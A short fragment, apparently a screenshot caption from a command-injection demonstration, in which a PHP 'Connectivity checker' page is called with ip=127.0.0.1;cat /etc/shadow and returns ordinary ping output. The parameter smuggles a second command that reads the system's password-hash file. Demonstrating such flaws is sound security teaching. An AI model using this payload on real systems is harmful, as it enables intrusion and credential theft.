 Connectivitychecker
localhost/concheck.php?ip=127.0.0.1;cat /etc/shadow
[+] Connectivity checker
[+] Running with apache
[+] Test in progress
[-] Pinging IP 127.0.0.1;cat /etc/shadow
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data. 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.035 ms
--- 127.0.0.1 ping statistics --- 1 packets transmitted, 1 received, 0% packet loss, time 0ms rtt min/avg
/max/mdev = 0.035/0.035/0.035/0.000 ms rtt min/avg/max/mdev = 0.035/0.035/0.035/0.000 ms